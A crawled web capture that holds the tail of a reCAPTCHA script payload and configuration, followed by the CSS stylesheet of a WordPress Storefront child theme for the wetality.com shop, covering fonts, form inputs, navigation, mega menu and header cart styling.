rMOPQcOuBMOtD8OtDsKHw51hScOxw7fDqm9rc8OMGsKrXcOnHMOnEgPCmMKYwr4BXxbCvD/DlMOQwpDCijkIwoZwwoTDhjvCsHhcwpjDgMKRw7fDvEFTw516PsKRHMOcwp5kcsKTC0YDw43CoAHDk8KfwpIfLcK6ATw0w4wKwr4MIWPDgXBCw44/w6Jxw7vCmX3CuFVOw7rDsCcBVWzCo1gXwprCgUjDpE/DkcKlXmMFw6HCqzvDpjDDicK7w7HCs8K4w7VUwphHADPDrmZQwqLCo8KtVsKNwqHCmMKHwpwOBsOdP8KBwqhZw6cefSEFehTDnsOiw5/DkS3Cr0LCq3nDunJ/fE85NFzCicKCMh4Lw6jCosKFwoRQDcOSwoZuYDvCpFgMw5fDhMOOw7vDgW4CYjHClV9jwrsjF8ObwpPCpyrDl8Oew4k/[base64]/w47Dl2XDs0F3w5o7HiHDnxo/HcOIw6nDiVUawqzCl8OdRh4Ew4DCm8OFw6/[base64]/w4DDv8Kdw7VKwonCg8Osw4bCjwlWFgzCj8K6wqzDsFZKw651wrXCtQF/wrnCkXLDucKkw6okwo7Dh8OywrBRZ8KABsKmw5PDtsK+w7ZgEW4cw650w53CsSrCrjYXXRYKKFrCk8KKW8KIwpZ8AcOscMKbTCoQesO5DSoFwoFBw5A/eMK7c8OVwqPCqVHDoRcZPMK7w67Duh0jJ8KDMsOtKWBlwqjChsOAPlrCpMKlw7QfAy/DicKVwqZSV8KEMRLDhXsowpctwqXCkcOTGcO5w7HCvcKhwpnDoS5Ww7DDjcKvNTDCmsKRw51GdMKEMDMNJMKZX8Otwp/DumoqHcOPVcOvw6XCvDfCgsOOXsOgIxnCkcK5fcK5w6IXAS0yVMOAZcO/w4bDpMKdw7dwK8Kbd8Olwrt7w7zDnMOBGEzClkohwpduDHR6w6HDiibDtcOOY2w2wosDNknDhcOzw77CtMO2wqrDh8Kgwq3DtHdKwpTDkEPCnsKzw5QoRVbCg8OdwqPCrsO4wqRJwqfCtjdzWj7DgEvCpVIQc3/[base64]/DjcKDw5jDlcOpQcOXInnColIVw5zCk8OFwp4/wrXDl8K/wqEsImbCu8OCw6UIwrJcw5DCswhrw6wawpbCixpywoQHYXTCsMKxw68TG2MLwqrCqsO6J1FIOsKlw5UBw7xvcg4FWcO0wqxDE2J9BxMVwqBURcO8wr9Uwps1woDCp8Kow78oJ8KsEDHDt8Oww5/Dq8KUwp58VsO8TsKLw6zCpDNWHcKUw7rDvMKIwqMhwpfChnwqT8O8WAs0SMOfwp0XQcO5UMKJWWrDv1IHHMK6XHbDgcO0NnHCs8K4w6XDicKpOcOywpfDhWbDgcOawr/Drj/DkFHCjMORS8Kfw70HFkh+wrJPKEREwonChMOJwoLCjsOawrjDpcOZw71ra8KkwpjCp8OEwq0MZzPChXNtOUMgw44zw5tBwpbCskrCpX4bFhbDnsOJSl/[base64]/[base64]/G8K5w6/DukVILsKTwoZtAx5bCcOaw7DDmGfDl8OOw7zDqsKow6rCjsKkKcOGTDACYUzDsMK8w7kUMsOZw5rClGPCnMO3w5rCgMKVw4zDqcK9w7HCi8K6wo8Owo1QwrTCkMOcVHvDr8KQKD5iw4o5DSQ2w7HDgFfCjW/[base64]/XATCkcOiScKAdsKCw7LCgHHDgSI2wr4nw49KwqHCrVd0EMOKwojDtlVHw6ZeMsKxwrrCjsKnw7BwFMOiZxtEwqLCusKAc8K4L8K3FcO0w54tw6jDtSU9woFTIAYWw4PDrcO7wqjCuXBZUcOFw6zDv8KTRsOMWcOoaTwfw5BHw5/CgsKWw4bCmMKyA8Omwp4BwoIqQsO2woLCkgpaRMOhQ8K1wqk9FW3Dj1PDu1/Dgk/Dq8Kjw7N/[base64]/Dl8OoHm0UXxhzwrzCsi54MsKtM8OlNsKdwq5MwoPDmXggw7MAwpoOwqNmWDIgw50MSSk7McKzHsOQbUM8w6fDusOWw7PDhR4ILsORXznCnsKAEMKdfAnCrsOBwqE3OcOCRcKxw703TcKKccKsw6kvw5BdwoPDvsOlwp/[base64]/CiV/Ct8OAXxROSB0dw5jCq2FpLcKfwrRcwqQ/wrfDvljDi8OQAsKZA8KpFMOcwqMPwq0rUGc1HEdlwp8ww7wyw5IjLj3DjMKpNcOFwotbw5vCrcKowrDCr1h3w7/[base64]/Cpl/[base64]/DhcO+NMKFwo9SOwAXEsONwqFDIsOLHsO3FsK3wrvCl8O2wrcMfcOSHQrCqyXDnm3ChH3CvmNFwohIZSsYXsKCwpXDsXXDtgQMw4TCqn/CpcOkacKAw7Bvw57DlsKOwpYUwqXCl8KMw7ddw5VLw5LDl8OCwpzCqzzDgg3Dm8O2b2bCo8KCFcKywoLCslDDr8Kww4xOLMKlw6wXLcOxdcKhwoBMI8KVw6bDqcObcg3Cm33Dl0k0wpcuVHBhLETDin3CpcOGHiBPw5c3wp1vw6zDlMK0w44fCcKHw7JHwrwywp/ChDzDqVnCo8Kww53DkV/Ck8OHwpDChRvClsO2UMOiMQXCnQLCjlvDocOwAXJ+wrjDuMOZw7lEXi1Bwo7Du2LCg8KqeiXCmsODw6/Cp8OGwpjCgMKkwpZMwqTCp07CmyPCunvDuMKjNSTDtcKiG8OQSMOVPWxGw53CvlLDmDYvw4zCusO2woFXCsKsPnNUA8Krw4MzwrnCn8OfG8KJcQ9bworDnVjDnVYbOz/DksOmwpBMw55LwoLCmXfCssK4asOPwqY9E8O5GsKJw5PDu3ImNcOdSx3CiQzDpRM/[base64]/NsO5w6jDvTnCkXV9eCPDvcOadcOfwrfCj8Kpw4TCpcODw6LDjwsIw5pBXMKHDsOewoPCpFYbwrg4fcKpKsO3wo/DiMOPwqF8OsKLwokSLcK/LChbw5XCq8O4wo/DjVIcd1NMY8KWwoDDuhIDw6YTccOXw7h2TsKBwqrColgXwq8lwoBFw58YwrXCom7CjsKaPFjCvGPCr8KCDVjCmsOtOFnCmcKxcmogwozCvUDDjsKNXsK+H0jCmsKPw4rDmMKgwq/Do3cKald8QcKVFVIKwrBEcsOgwrNXKDJHw7zCoFshNyQmw4jDgMKsPcOsw5UVwoBqwoZiwpnDmCg6e29xeS10PjTChcOpVnBQJwvCv2jDrCXCncOlB3kTImgXOMKfw5rDtAVgAkZvw4rCusOiYcOxw4Q0McOjYmZOP3/[base64]/[base64]/DtsODworDuRNGwr7DpsKWIcKBw5nDqjDDi8OowpbCj8KkwqLDicO8wpTDiFbDsMOMw693OT9MwrzCv8OMw4fDvzAVKxnCtH5FY8K/H8Olw5DDpsKUwqxNwodxA8OGVRvCvjjCrnDCqMKQNsOGw7VidMOFfsO4wrLCl8OJAcOoWcKGwqvDvGIPU8K/QwnDq1/Dn3fChmcIw74nO3jDh8OTwpDDh8K7DcKMJsKCOsKpRsOmRyJ/w7FeXxcfw5/Cu8OXcmbDncOgDMK2wqs0wrMxQMOdwp3DisKCCMKQMjHDicKZKDVoQmbCrXQDw6k+wpPDuMKZbMKhO8KvwrV4w6wQQHJlBRTDg8Otwp3DsMKJRl1JJMOoGysMw78sBER+F8OCScOHOArCnj/CjhxpwrPCojXDlAPCrEBtw6VMYx1CAcO7eMO1Nj97KCNBOsOFwqnDixfDtcOMw4LDt07CqsOlw4wrWVjCscK7EMKbRGlxwotzwonClMKcw5TCrcKtw6R+UsOfwqBYdsOiYwZlcF7ChHbCjQnDiMKEwrjCssOlwoLCiEVuEsOuSy/Dl8Kmw7lRBm7DoXHDuEXDtMK2w5nDr8K3w5piNm/CkBvCvk5JEcKpw6XDig/Cv0DCk1VlOMOQwo9zdAgMbMOrw50Qwr7CjsO4w5t+wqPDvSkgwqbCsRLCusKnwrFVY0nCqC3Dm13CkhTDuMO+woVRwqfCllF7D8KKVATDkwwpHADCqgzDu8Oow5TCicOPwprDkQrCnlMyacOowpHCusO5YsKew5hBwo/[base64]/Ci0F1HznCucKGw718S8K5M1LCqy3CtGcQwqQnaSZ2w6k8T8OgRybCii/DkMOuw6duw4Jkw5fCq23DrsKhwohnwrINwpEQwpceS3nCh8KpwqB2HMO7RsK5wqcHXwQpLz4BRcKow6Mhw5nDv2wXw73DrmYEcMKeC8KuNMKnU8Kww4p8EsO/wpUTwrnCvCJNw7B9I8KuwqhrOSlkw79mBGbCl1h6wq8iMMOYw6rDt8KDP28Fw4xnFWDDvVHDtsOXw70awqhNwojDkFrCl8KSwrbDpcO5ITYBw7jDuHXCscOwenDDgMOUD8K7woTChCPCsMOaB8OpOG/DhHxFwqzDrcORQsOTwr/CssO8w5rDsCBRw47Ck2IjwrpJwrBHworCvMKqCWfDrwhpQDdUUDhNEMOSwr83HcO2wqw5w6LDvMK9QcKLwpdITCFDw78bMBxNw4ErBMOaGloowrvDicOqwrIzT8OadsO/w57Cs8KuwqhgwqTDi8KJGcKawofCvHvChQgxU8OLdSPDoGDDjl19HWDCnsOJwpg6w4VVd8O7TzHCtsOMw7jDgcO+YWbDrMObwqFawpJUPkFoP8OPdhEnwoDCnsO5UxgYG051OsOIecOQPB/DtioyWsOjZsOkdUI1w6PDscKHbMOaw4ZJd0HDujlYYkDDg8Okw6/Duy/CvwHDv2fCjsKtFjVUZsKKVwNVwpIFwp/CosOjecK/DsKlOAdvwqvCv1kIP8OQw7DChsKBJcKLw5LClMOOZVRde8O+JcKBw7TDom3CksK0NUfCo8OvUCnDnMOndzEow4VkwqU7woDCs1XDtcO1w54/e8KNOcO5NcOVaMK3XsKeTMKmFMK+woEFwpckwrBGwoZWdsKteUrCvMOGNzACekJzWcOqPsKgF8Kxw4xobknDp2rCpGLCg8Opw5B6WTXDrcKkwrrCnsOrwpTCscOxw5h1Q8OZFRIVwpvCu8OEXQfClmxzZ8KKInPDnsK/[base64]/CiizDn8OYVQDCpsOIdHHDocO7cmNNAcOVTMKdwpXDtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,959],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kV8oCd8s62+MCsGf2CowrfuKbWmQefietsRLURZ6uvI\\u003d\x22,1,0,null,1,1765656966821,0,0,[232,105,169,135],null,[239,166,163,241],\x22RC-KFpXUzZ5o54FQg\x22,null,null,null,null,null,\x220dAFcWeA6zq1dJXZ6LiWK6m0P66bIpdaagXSIxwN2YSn8KqTsAlacUIa8U2zvhG0P-mKUO_OvUHN-7_c4GN4VWxEkPNHAoPsD7RQ\x22,1765739766847]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
